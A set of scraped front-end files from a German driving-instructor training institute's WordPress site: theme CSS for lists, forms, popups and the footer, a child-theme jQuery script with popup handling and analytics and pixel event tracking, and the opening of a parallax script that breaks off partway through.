  .termin_liste ul li:before{position: absolute; left: 0;}
}

@media only screen and (min-width: 990px){
  .termin_liste{padding: 75px;}
  .termin_liste ul li{padding-left: 100px}
  .termin_liste ul li .__datum{font-size: 2rem;}
  .termin_liste ul li .__info{font-size: 1rem}
  .termin_liste ul li > a.__button{position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%);}
  .termin_liste ul li:before{font-size: 70px}
}


/* Button-2 for external links */
.termin_liste ul li a.__button-2{color: white; font-weight: bold; font-size: 1rem; background: #fff; padding: .5rem 1rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out;margin-top: .5rem;}
@media only screen and (min-width: 990px){
.termin_liste ul li a.__button-2{color: white; font-weight: bold; font-size: 1.1rem; background: #fff; padding: .75rem 1.25rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; margin-top: 0;}
}
.termin_liste ul li a.__button-2:hover{opacity: .9;}
@media only screen and (min-width: 990px){
  .termin_liste ul li > a.__button-2{position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%);}
}



/* Toggle */
#top .togglecontainer{max-width: 640px}
#top .av_toggle_section .single_toggle{margin-bottom: 10px;}
#top .av_toggle_section .toggler{border: 0; padding: 15px 50px 25px 25px; position: relative; font-weight: 700; background-color: #ededed; -webkit-box-shadow: inset 6px 0 0 #fff; box-shadow: inset 6px 0 0 #fff; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#top .av_toggle_section .toggler:before{content: ''; width: 2px; height: 100%; background-color: #c33800; position: absolute; left: 0; top: 0;}
#top .av_toggle_section .toggler:hover{background-color: #d8d8d8;}
#top .av_toggle_section .toggler.activeTitle{background-color: transparent;}
#top .av_toggle_section .toggler .toggle_icon{right: 6px; bottom: 10px; left: initial; top: initial; border: 0; margin-top: inherit; line-height: 1; z-index: 1; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#top .av_toggle_section .toggler .toggle_icon > *{display: none;}
#top .av_toggle_section .toggler .toggle_icon:after{content: '\e901'; font-family: 'fbz-icon'; font-size: 20px; color: #c33800}
#top .av_toggle_section .toggler.activeTitle .toggle_icon{-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
#top .av_toggle_section .toggle_content{background-color: transparent; border: 0;}
#top .av_toggle_section .single_toggle:after{content: ''; width: 0; height: 0; border-bottom: 30px solid #fff; border-left: 30px solid transparent; position: absolute; bottom: 0; right: 0; visibility: visible; }

/* Dozenten Downloads Icon List */
#top .dozenten_downloads > ul > li{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 10px; background: #fff9f5; padding: 8px; -webkit-box-shadow: 0 2px 4px -2px rgba(0, 0, 0, 0.5); box-shadow: 0 2px 4px -2px rgba(0, 0, 0, 0.5);}
#top .dozenten_downloads > ul > li .iconlist_icon{width: auto; height: auto; line-height: 1; font-size: 40px; color: #c33800; margin-right: 20px}
#top .dozenten_downloads > ul > li a{font-weight: 700; font-size: .8rem}
#top .dozenten_downloads > ul > li a:hover{text-decoration: none;}


/* Blog */
.avia-content-slider:not(.avia-logo-element-container) .slide-image, .avia-content-slider .slide-image img {
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 250px;
}

@media only screen and (max-width: 1050px){
    .avia-content-slider:not(.avia-logo-element-container) .slide-image, .avia-content-slider .slide-image img {
        height: 150px;
    }
}

@media only screen and (max-width: 640px){
    .responsive #top #wrap_all .slide-entry {
    width: 100%;
    margin-top: 40px;
    margin-left: 0px;
    }
}
    

.avia-content-slider:not(.avia-logo-element-container) .slide-meta div, .avia-content-slider .slide-meta time {
    color: #c33800;
    margin-left: 27px;
}

.read-more-link a{margin-top: 10px; color: #c33800;}

/* Newsletter */
.cleverreach-input {background-color: #fff !important;
    max-width: 600px;
    padding: 20px !important;}

/* =======================================================================================================================================
Contactform 7 - CF7
======================================================================================================================================= */
/* CF7 Grid */
@media only screen and (min-width: 567px) {
    .wpcf7 .nm_row{width: 100%; display: block; clear: both; overflow: hidden;}
    .wpcf7 .nm_one_half{width: 49.5%; margin-left: 1%; clear: none; float: left;}
    .wpcf7 .nm_row div:first-child{margin-left: 0}
    .wpcf7 .nm_two_third{width: 66.3333333% !important; margin-left: 1%; clear: none !important; float: left !important;}
    .wpcf7 .nm_one_third{width: 32.6666667% !important; margin-left: 1%; clear: none !important; float: left !important;}
}

/* CF7 Output */
#top .wpcf7 .wpcf7-not-valid-tip{display: none;}
#top .wpcf7 .wpcf7-response-output{font-size: 1rem; padding: 1em 2em; margin: 10px 0; color: #333; border: 0;}
#top .wpcf7 .wpcf7-not-valid{border-bottom: 1px solid darkred !important;}
#top .wpcf7 .wpcf7-validation-errors,
#top .wpcf7 .wpcf7-acceptance-missing{background: #fff0f0; border-left: 2px solid darkred;}
#top .wpcf7 .wpcf7-mail-sent-ok{background: #e7ffe7; border-left: 2px solid green;}

/* Form Style */
#top .main_color .input-text, #top .main_color input[type='text'], #top .main_color input[type='input'], #top .main_color input[type='password'], #top .main_color input[type='email'], #top .main_color input[type='number'], #top .main_color input[type='url'], #top .main_color input[type='tel'], #top .main_color input[type='search'], #top .main_color textarea, #top .main_color select{
  padding: 13px;
  color: #777;
  border: 1px solid #e1e1e1;
  background: #fff
}
#top .main_color .error input,
#top .main_color .error select{
  border-color: darkred;
}

#top .main_color .wpcf7 input[type='submit']{
        color: white;
        font-size: 1rem;
        background: #c33800;
        border-radius: 0;
        padding: .5rem 1rem;
        border: none;
        font-weight: bold;
        -webkit-transition: all 0.4s ease-in-out;
        -o-transition: all 0.4s ease-in-out;
        transition: all 0.4s ease-in-out;
    }
@media only screen and (min-width: 990px){
    #top .main_color .wpcf7 input[type='submit']{
    color: white;
    font-size: 1.1rem;
    background: #c33800;
    border-radius: 0;
    padding: .75rem 1.25rem;
    border: none;
    font-weight: bold;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}


}

#top .main_color .wpcf7 input[type='submit']:hover{
opacity: .9
}
#top .wpcf7-acceptance .wpcf7-list-item{margin-left: 0}
#top .termine .wpcf7-list-item{margin-left: 0; display: block;}
#top .main_color input::-webkit-input-placeholder, #top .main_color textarea::-webkit-input-placeholder{color: #777}
#top .main_color input::-moz-placeholder, #top .main_color textarea::-moz-placeholder{color: #777}
#top .main_color input:-ms-input-placeholder, #top .main_color textarea:-ms-input-placeholder{color: #777}
#top .main_color input::-ms-input-placeholder, #top .main_color textarea::-ms-input-placeholder{color: #777}
#top .main_color input::placeholder,
#top .main_color textarea::placeholder{color: #777}


/* =======================================================================================================================================
Magnific Popup (anmeldungsformular)
======================================================================================================================================= */
#top #mfp_anmeldungsformular, #top #mfp_beratungsformular, #top #mfp_terminanfrageformular, #top .mfp-popup{
    background: #fff;
    padding: 5%;
    text-align: left;
    width: 100%;
    max-width: 1024px;
    margin: auto;
    position: relative;
    float: inherit;
}

#top #mfp_anmeldungsformular input[type="submit"], #top #mfp_beratungsformular input[type="submit"], #top #mfp_terminanfrageformular input[type="submit"]{color: white; font-size: 1rem; background: #c33800; border-radius: 0; padding: .5rem 1.5rem; font-weight: bold; border: none;}

@media only screen and (min-width: 990px){
    #top #mfp_anmeldungsformular input[type="submit"], #top #mfp_beratungsformular input[type="submit"], #top #mfp_terminanfrageformular input[type="submit"]{color: white; font-size: 1.1rem; background: #c33800; border-radius: 0; padding: .75rem 1.25rem; font-weight: bold; border: none;}
}

#top #mfp_anmeldungsformular input[type="submit"]:hover, #top #mfp_beratungsformular input[type="submit"]:hover, #top #mfp_terminanfrageformular input[type="submit"]:hover{opacity:.9;}
#top #mfp_anmeldungsformular .container, #top #mfp_beratungsformular .container, #top #mfp_terminanfrageformular .container,
#top #mfp_anmeldungsformular .container .content, #top #mfp_beratungsformular .container .content, #top #mfp_terminanfrageformular .container .content{padding: 0 !important}
#top #mfp_anmeldungsformular .form_element.error input, #top #mfp_beratungsformular .form_element.error input, #top #mfp_terminanfrageformular .form_element.error input{border: 1px solid #ec6612 !important;}

.my-mfp-slide-bottom .zoom-anim-dialog{
    opacity: 0;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    -webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
    transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );

}
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{
    opacity: 1;
    -webkit-transform: translateY(30px) perspective( 600px ) rotateX( 0 ); 
    transform: translateY(30px) perspective( 600px ) rotateX( 0 ); 
}
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
    transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
}
.my-mfp-slide-bottom.mfp-bg{
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-out; 
    -o-transition: opacity 0.3s ease-out; 
    transition: opacity 0.3s ease-out;
}
.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity: 0.8;}
.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity: 0;}


/* Right CTA */
#top #right_cta_product{
    position: fixed; 
    right: -300px;
    bottom: 10px;
    z-index: 500;
    -webkit-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
#top #right_cta_product > div{margin-right: 10px}
#top #right_cta_product > div.trigger{background-color: #c33800; cursor: pointer; border: 0; border-radius: 0; width: 60px; min-height: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: opacity .15s ease-in-out; -o-transition: opacity .15s ease-in-out; transition: opacity .15s ease-in-out;}
#top #right_cta_product > div.trigger:hover{opacity: .9;}
#top #right_cta_product > div.trigger i{color: #fff; font-size: 40px; line-height: 1}
#top #right_cta_product > div:nth-child(2){background-color: #fff; padding: 15px; padding-bottom: 100px; width: 300px; color: #000; -webkit-box-shadow: 1px 2px 12px -5px #5f5f5f; box-shadow: 1px 2px 12px -5px #5f5f5f;}
#top #right_cta_product > div:nth-child(2) div{margin-bottom: 10px}
#top #right_cta_product > div:nth-child(2) div a{line-height: 1.5; border-bottom: 1px solid #c33800; color: #000}
#top #right_cta_product > div:nth-child(2) div a,
#top #right_cta_product > div:nth-child(2) div b{font-size: 14px;}
#top #right_cta_product.open{right: 0}

@media only screen and (max-width: 380px){
    #top #right_cta_product{right: -230px;}
    #top #right_cta_product > div:nth-child(2){width: 230px}
    #top #right_cta_product > div:nth-child(2) div a,
    #top #right_cta_product > div:nth-child(2) div b{font-size: 11px;}
}


/* =======================================================================================================================================
Footer
======================================================================================================================================= */
#footer{border: 0;}
#footer .container{display: -webkit-box;display: -ms-flexbox;display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#footer .container .flex_column{width: 25%; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0; float: inherit; padding-right: 20px}
#footer .container .flex_column ul li a{line-height: 1; font-size: 14px}
#footer .container .flex_column ul li a:hover{color: #c33800}
#footer .container .flex_column:nth-child(5){width: 100%; border-top: 1px solid #ededed;}
#footer .container .flex_column:nth-child(5) .widget_nav_menu ul.menu li{float: inherit; display: inline-block; padding-right: 20px}
#footer .container .flex_column:nth-child(5) .widget_nav_menu ul.menu li:not(.__r) a{color: #c33800}
#footer .widgettitle{font-weight: 700; letter-spacing: 0; font-size: 14px !important; position: relative; padding: 0}
#footer .widgettitle:before{display: none;}
#footer .widgettitle:after{content: ''; width: 20px; height: 1px; background-color: #c33800; display: block; margin: 10px 0 20px;}
    

#scroll-top-link{display: none !important;}

@media only screen and (max-width: 767px){
    #footer .widget{margin: 0}
    #footer .container .flex_column:nth-child(5) .widget{margin-top: 20px}
}

@media only screen and (max-width: 767px) and (min-width: 480px){
    .responsive #top #wrap_all #footer .container .flex_column{width: 50%}
}

footer.nm_socket .container figure img{width: 80px; display: block;}
footer.nm_socket .container div.__gl{display: none;}
footer.nm_socket .container p{color: #1d1d1b; font-size: 14px;}
footer.nm_socket .container p a{color: #1d1d1b;}
footer.nm_socket .container p a:hover{color: #c33800;}

@media only screen and (min-width: 991px){
    footer.nm_socket{padding: 30px 0 60px;}
    footer.nm_socket .container{display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
    footer.nm_socket .container figure{padding-right: 15px}
    footer.nm_socket .container div.__gl{display: block; height: 28px; -webkit-box-shadow: inset 0 4px 0 0 #3c3c3b; box-shadow: inset 0 4px 0 0 #3c3c3b; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto}
    footer.nm_socket .container div.__gl span{background: #3c3c3b; height: 100%; width: 200px; display: block; position: relative;}
    footer.nm_socket .container div.__gl span:after{content:''; position: absolute; right: -28px; top: 0; width: 0; height: 0; border-top: 28px solid #3c3c3b; border-right: 28px solid transparent;}
    footer.nm_socket .container p{margin: 0; line-height: 1; padding-top: 15px; -webkit-box-shadow: inset 0 4px 0 0 #3c3c3b; box-shadow: inset 0 4px 0 0 #3c3c3b;}
}

@media only screen and (max-width: 767px){
    #top footer.nm_socket .container{width: 95%; max-width: 95%; padding: 0} 
}




/* =======================================================================================================================================
Password Box
======================================================================================================================================= */



    .post-password-form input[type='submit']{
    color: white;
    font-size: 1rem;
    background: #c33800;
    border-radius: 0;
        font-weight: bold;
    padding: .5rem 1rem;
    border: none;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
@media only screen and (min-width: 990px){
.post-password-form input[type='submit']{
    color: white;
    font-size: 1.1rem;
    background: #c33800;
    border-radius: 0;
        font-weight: bold;
    padding: .75rem 1.25rem;
    border: none;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

}

.post-password-form input[type='submit']:hover{
    opacity: .9;
}


--- FILE ---
content_type: text/css
request_url: https://dvpi-mannheim.de/wp-content/uploads/dynamic_avia/avia_posts_css/post-4323.css?ver=ver-1699000629
body_size: 2163
content:
.avia-section.av-k2bkqhv0-75f3e64c807abbe1874cdd5bea91a239 .av-parallax .av-parallax-inner{
background-repeat:no-repeat;
background-image:url(https://dvpi-mannheim.de/wp-content/uploads/2020/01/Header-FBZ.jpg);
background-position:50% 50%;
background-attachment:scroll;
}

#top .av-special-heading.av-k9bbbrs1-46ed7ba4af12ca0b1bc9a7f0c27f8c6d{
padding-bottom:10px;
}
body .av-special-heading.av-k9bbbrs1-46ed7ba4af12ca0b1bc9a7f0c27f8c6d .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-k9bbbrs1-46ed7ba4af12ca0b1bc9a7f0c27f8c6d .av-subheading{
font-size:15px;
}

#top .av-special-heading.av-2p49-18eb228b4e23cb777c4d36e98bd12672{
padding-bottom:10px;
}
body .av-special-heading.av-2p49-18eb228b4e23cb777c4d36e98bd12672 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2p49-18eb228b4e23cb777c4d36e98bd12672 .av-subheading{
font-size:15px;
}

.flex_column.av-1nrft-6bdd1f714904d07532ad3a6c45033961{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-nvp1-28814c2759da410bc2f61aeb3a16b7e9{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.avia-image-container.av-k3ofs2y8-d98b3c5b48791b3e6b4cc1866a7764bc img.avia_image{
box-shadow:none;
}
.avia-image-container.av-k3ofs2y8-d98b3c5b48791b3e6b4cc1866a7764bc .av-image-caption-overlay-center{
color:#ffffff;
}

.flex_column.av-k2bmjzwk-1cf0e392ac02ccd7b14190c054018263{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background:url(https://dvpi-mannheim.de/wp-content/uploads/2020/01/Foerdermoeglichkeiten-Treppe.jpg) 50% 50% no-repeat scroll ;
}

.flex_column.av-k2bmk5b8-7d1312c353f27b40f814976951283634{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:40px 40px 40px 40px;
}

#top #wrap_all .avia-button.av-l5krqh54-3170450fa0db7cdeeabc1ca010018d35{
margin-bottom:5px;
margin-right:5px;
}

#top #wrap_all .avia-button.av-l5krqd6e-e5d0751589b918c182072ed5511fdae4{
margin-bottom:5px;
margin-right:5px;
}



--- FILE ---
content_type: text/javascript
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz-child/js/script.js
body_size: 3655
content:
/* Magnific Popup (anmeldungsformular) */
jQuery(document).ready(function($) {
  $('.termin_liste ul li a.__button').addClass('no-scroll').magnificPopup({
    type: 'inline',
    overflowY: 'auto',
    closeBtnInside: true,
    preloader: false,
    removalDelay: 300,
    mainClass: 'my-mfp-slide-bottom',
  });
});

/* Fullscreen Menu Trigger */
jQuery(document).ready(function($) {
  $('#__fullscreen_menu #__close i, .fullscreen_menu_trigger > a').click(function(e){
    e.preventDefault();
    $('html').toggleClass('fullscreen_menu_active');
  });
});

/* Right CTA Trigger */
jQuery(document).ready(function($) {
  $('#right_cta_product > .trigger').click(function(e){
    e.preventDefault();
    $('#right_cta_product').toggleClass('open');
  });
});

/* Grey-Box arrow */
jQuery(document).ready(function($) {
    $('<i class="__arrow"></i>').appendTo('.grey-box.av-column-link');
});

/* CF7 Tracking code */
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '343' == event.detail.contactFormId ) {
		oldGtag('event', 'kontakt', {'event_category': 'kontakt', 'event_label': 'kontakt'});
        gtag('event', 'kontaktformular_gesendet');
		fbq('trackCustom', 'Signal', {'type': 'kontaktformular_gesendet'});
    }
}, false );

jQuery(document).ready(function($) {

	const formulare = [{titlePrefix: 'Anmeldeformular', id: 'mfp_anmeldungsformular', eventName: "anmeldung"}, {titlePrefix: 'Terminanfrage', id: 'mfp_terminanfrageformular', eventName: "termin_anfrage"}, {titlePrefix: 'Beratungsanfrage', id: 'mfp_beratungsformular', eventName: "beratungs_anfrage"}]
	for (let formular of formulare) {
	$(`#${formular.id} input[type="submit"]:not(".av-sending-button")`).click(function() {

		const termineArray = $(this).closest(formular.id).find('input[type=checkbox]:checked').toArray().map(el => $(el). val());
		const termine = termineArray.reduce((a,b) => a + ', ' + b, '');


		oldGtag('event', ($(this).closest(formular.id).find('h3').text().replace(formular.titlePrefix, '') || '').trim(), {'event_category': formular.eventName, 'event_label': ($(this).closest(formular.id).find('select :selected').val() || termine || '').trim()});


		gtag('event', `${formular.eventName}_abgeschickt`, {'kurs': ($(this).closest(formular.id).find('h3').text().replace(formular.titlePrefix, '') || '').trim(), 'label':($(this).closest(formular.id).find('select :selected').val() || termine || '').trim()});


		fbq('trackCustom', 'Signal', {'type': `${formular.eventName}_abgeschickt`, 'kurs': ($(this).closest(formular.id).find('h3').text().replace(formular.titlePrefix, '') || '').trim(), 'label': ($(this).closest(formular.id).find('select :selected').val() || ($(this).closest(formular.id).find('select :selected').val() || termine || '').trim())})
	});
	}


	$("a[href*='mailto:'][href*='@fahrlehrerbildungszentrum.de' i]").click(function() {
		oldGtag('event', 'mail', {'event_category': 'mail'});
		gtag('event', 'email_geklickt');
		fbq('trackCustom', 'Signal', {'type': 'email_geklickt'});
	});


	$("a[href*='wa.me/+4971316421325' i]").click(function() {
		oldGtag('event', 'kontakt', {'event_category': 'whatsapp'});
		gtag('event', 'whatsapp_geklickt');
		fbq('trackCustom', 'Signal', {'type': 'whatsapp_geklickt'});
	});



	$("a[href*='tel:' i]").click(function() {
		oldGtag('event', 'kontakt', {'event_category': 'telefon'});
		gtag('event', 'telefonnummer_geklickt');
		fbq('trackCustom', 'Signal', {'type': 'telefonnummer_geklickt'});
	});

});


/** 
 * Toggle Content
 */
jQuery(document).ready(function($){
  $('.__toggle .__title').click(function(event){
    $(this).next().slideToggle();
  });
});





--- FILE ---
content_type: text/javascript
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-parallax.js
body_size: 15454
content:
/*
 * Parallax Support
 * @since 5.0			added
 */
(function($)
{
	"use strict";

	$.avia_utilities = $.avia_utilities || {};

    $( function()
    {
		//activate parallax scrolling for background images (sections) and objects.
    	if( $.fn.avia_parallax )
		{
			$( '.av-parallax,.av-parallax-object' ).avia_parallax();
		}
	});

	/**
	 * Object Parallax scrolling feature
	 *
	 *		- horizontal or vertical parallax for objects like images with responsive support
	 *		- background image parallax (up to 5.0 handled by $.AviaParallaxElement) - was used for sections
	 *
	 * @since 5.0
	 * @param {} options
	 * @param {} element
	 */
	var AviaObjectParallaxElement = function( options, element )
	{
		//	do not use in old browsers that do not support this CSS
		if( ! ( this.transform || this.transform3d ) )
		{
			return;
		}

		this.options = $.extend( {}, options );
		this.win = $( window );
		this.body = $( 'body' );
		this.isMobile = $.avia_utilities.isMobile,		//	not defined in constructor
		this.winHeight = this.win.height();
		this.winWidth = this.win.width();
		this.el = $( element ).addClass( 'active-parallax' );
		this.objectType = this.el.hasClass( 'av-parallax-object' ) ? 'object' : 'background-image';
		this.elInner = this.el;							//	container to use for parallax calculation - may be smaller than element e.g. due to position rules
		this.elBackgroundParent = this.el.parent();		//	parent container when 'background-image' parallax
		this.elParallax = this.el.data( 'parallax' ) || {};
		this.direction = '';
		this.speed = 0.5;
		this.elProperty = {};
		this.ticking = false,
		this.isTransformed = false;						//	needed for responsive to reset transform when no parallax !!!

		//	set the browser transition string
		if( $.avia_utilities.supported.transition === undefined )
		{
			$.avia_utilities.supported.transition = $.avia_utilities.supports( 'transition' );
		}

		this._init( options );
	};

	AviaObjectParallaxElement.prototype =
	{
		mediaQueries: {
				'av-mini-':		'(max-width: 479px)',
				'av-small-':	'(min-width: 480px) and (max-width: 767px)',
				'av-medium-':	'(min-width: 768px) and (max-width: 989px)',
				'av-desktop-':	'(min-width: 990px)'
		   },

		transform:			document.documentElement.className.indexOf( 'avia_transform' ) !== -1,
		transform3d:		document.documentElement.className.indexOf( 'avia_transform3d' ) !== -1,
		mobileNoAnimation:	$( 'body' ).hasClass( 'avia-mobile-no-animations' ),
		defaultSpeed:		0.5,
		defaultDirections:	[ 'bottom_top', 'left_right', 'right_left', 'no_parallax' ],
		transformCSSProps:	[ 'transform', '-webkit-transform', '-moz-transform', '-ms-transform', '-o-transform' ],
		matrixDef:			[ 1, 0, 0, 1, 0, 0 ],
		matrix3dDef:		[ 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1 ],

		_init: function()
		{
			var _self = this;

			//	select inner container if necessary for positioning
			if( typeof this.el.data( 'parallax-selector') != 'undefined' && this.el.data( 'parallax-selector') !== '' )
			{
				this.elInner = this.el.find( this.el.data( 'parallax-selector' ) );
				if( this.elInner.length == 0 )
				{
					this.elInner = this.el;
				}
			}

			if( 'background-image' == this.objectType )
			{
				//	shortcut and exit
				if( this.isMobile && this.mobileNoAnimation )
				{
					return;
				}

				//	by default we slow down
				this.elParallax.parallax = 'bottom_top';
				this.elParallax.parallax_speed = parseFloat( this.el.data( 'avia-parallax-ratio' ) ) || 0.5;
			}

			//fetch window constants
			setTimeout( function()
			{
				_self._fetchProperties();
			}, 30 );

			this.win.on( 'debouncedresize av-height-change', _self._fetchProperties.bind( _self ) );
			this.body.on( 'av_resize_finished', _self._fetchProperties.bind( _self ) );

			//activate the scrolling
			setTimeout( function()
			{
				_self.win.on( 'scroll', _self._onScroll.bind( _self ) );
			}, 100 );
		},

		_setParallaxProps: function()
		{
			if( 'background-image' == this.objectType )
			{
				this.direction = this.elParallax.parallax;
				this.speed = this.elParallax.parallax_speed;
				return;
			}

			var all_direction = this.elParallax.parallax || '',
				all_speed = this.elParallax.parallax_speed || '',
				resp_direction = '',
				resp_speed = '',
				media = 'all';

			if( this.defaultDirections.indexOf( all_direction ) < 0 )
			{
				all_direction = 'no_parallax';
			}

			if( typeof window.matchMedia == 'function' )
			{
				$.each( this.mediaQueries, function( key, query )
				{
					var mql = window.matchMedia( query );
					if( mql.matches )
					{
						media = key;
						return false;
					}
				});
			}

			if( 'all' == media )
			{
				this.direction = all_direction;
				this.speed = '' == all_speed ? this.defaultSpeed : parseFloat( all_speed ) / 100.0;
				return;
			}

			resp_direction = this.elParallax[ media + 'parallax' ] || '';
			resp_speed = this.elParallax[ media + 'parallax_speed' ] || '';

			if( 'inherit' == resp_direction )
			{
				resp_direction = all_direction;
				resp_speed = all_speed;
			}

			if( this.defaultDirections.indexOf( resp_direction ) < 0 )
			{
				resp_direction = 'no_parallax';
			}

			this.direction = resp_direction;
			this.speed = '' == resp_speed ? this.defaultSpeed : parseFloat( resp_speed ) / 100.0;
		},

		_getTranslateObject: function( element )
		{
			//	https://zellwk.com/blog/css-translate-values-in-javascript/
			//	This function might not work properly if stacked transform operations are used - this is a limitation
			var translate = {
						type:	'',
						matrix: [],
						x:		0,
						y:		0,
						z:		0
					};

			$.each( this.transformCSSProps, function( i, prop )
			{
				var found = element.css( prop );

				if( 'string' != typeof found || 'none' == found )
				{
					return;
				}

				if( found.indexOf( 'matrix' ) >= 0 )
				{
					var matrixValues = found.match( /matrix.*\((.+)\)/)[1].split( ', ' );

					if( found.indexOf( 'matrix3d' ) >= 0 )
					{
						translate.type = '3d';
						translate.matrix = matrixValues;

						//	3d have 16 values
						translate.x = matrixValues[12];
						translate.y = matrixValues[13];
						translate.z = matrixValues[14];
					}
					else
					{
						translate.type = '2d';
						translate.matrix = matrixValues;

						//	2d have 6 values
						translate.x = matrixValues[4];
						translate.y = matrixValues[5];
					}

					return false;
				}
				else
				{
					translate.type = '';

					// translateX
					var matchX = found.match( /translateX\((-?\d+\.?\d*px)\)/ );
					if( matchX )
					{
						translate.x = parseInt( matchX[1], 10 );
					}

					// translateY
					var matchY = found.match( /translateY\((-?\d+\.?\d*px)\)/ );
					if( matchY )
					{
						translate.y = parseInt( matchY[1], 10 );
					}
				}
			});

			return translate;
		},

		_getTranslateMatrix: function( translateObj, changes )
		{
			//	matrix( a, b, c, d, tx, ty )
			//	matrix3d( a, b, 0, 0, c, d, 0, 0, 0, 0, 1, 0, tx, ty, 0, 1 )
			var matrix = '';

			$.each( changes, function( key, value )
			{
				translateObj[key] = value;
			});

			if( this.transform3d )
			{
				var matrix3d = this.matrix3dDef.slice( 0 );

				switch( translateObj.type )
				{
					case '2d':
						//	2d have 6 values
						matrix3d[0] = translateObj.matrix[0];
						matrix3d[1] = translateObj.matrix[1];
						matrix3d[4] = translateObj.matrix[2];
						matrix3d[5] = translateObj.matrix[3];
						matrix3d[12] = translateObj.x;
						matrix3d[13] = translateObj.y;
						break;
					case '3d':
						//	3d have 16 values
						matrix3d = translateObj.matrix.slice( 0 );
						matrix3d[12] = translateObj.x;
						matrix3d[13] = translateObj.y;
						matrix3d[14] = translateObj.z;
						break;
					default:
						matrix3d[12] = translateObj.x;
						matrix3d[13] = translateObj.y;
						break;
				}

				matrix = 'matrix3d(' + matrix3d.join( ', ' ) + ')';
			}
			else if( this.transform )
			{
				var matrix2d = this.matrixDef.slice( 0 );

				switch( translateObj.type )
				{
					case '2d':
						//	2d have 6 values
						matrix2d = translateObj.matrix.slice( 0 );
						matrix2d[4] = translateObj.x;
						matrix2d[5] = translateObj.y;
						break;
					case '3d':		//	fallback only
						//	3d have 16 values
						matrix2d[0] = translateObj.matrix[0];
						matrix2d[1] = translateObj.matrix[1];
						matrix2d[2] = translateObj.matrix[4];
						matrix2d[3] = translateObj.matrix[5];
						matrix2d[4] = translateObj.x;
						matrix2d[5] = translateObj.y;
						break;
					default:
						matrix2d[4] = translateObj.x;
						matrix2d[5] = translateObj.y;
						break;
				}

				matrix = 'matrix(' + matrix2d.join( ', ' ) + ')';
			}

			return matrix;
		},

		_fetchProperties: function()
		{
			this._setParallaxProps();

			//	unset any added transform styles to get real CSS position before apply parallax transforms again
			this.el.css( $.avia_utilities.supported.transition + 'transform', '' );

			//	cache values that only change on resize of viewport
			this.winHeight = this.win.height();
			this.winWidth = this.win.width();

			if( 'background-image' == this.objectType )
			{
				//	special case where we have a div with background image
				this.elProperty.top = this.elBackgroundParent.offset().top;
				this.elProperty.height = this.elBackgroundParent.outerHeight();

				//	set the height of the element based on the windows height, offset ratio and parent height
				this.el.height( Math.ceil( ( this.winHeight * Math.abs( this.speed ) ) + this.elProperty.height ) );
			}
			else
			{
				this.elProperty.top = this.elInner.offset().top;
				this.elProperty.left = this.elInner.offset().left;
				this.elProperty.height = this.elInner.outerHeight();
				this.elProperty.width = this.elInner.outerWidth();
				this.elProperty.bottom = this.elProperty.top + this.elProperty.height;
				this.elProperty.right = this.elProperty.left + this.elProperty.width;

				this.elProperty.distanceLeft = this.elProperty.right;
				this.elProperty.distanceRight = this.winWidth - this.elProperty.left;
			}

			//	Save original position of element relative to container
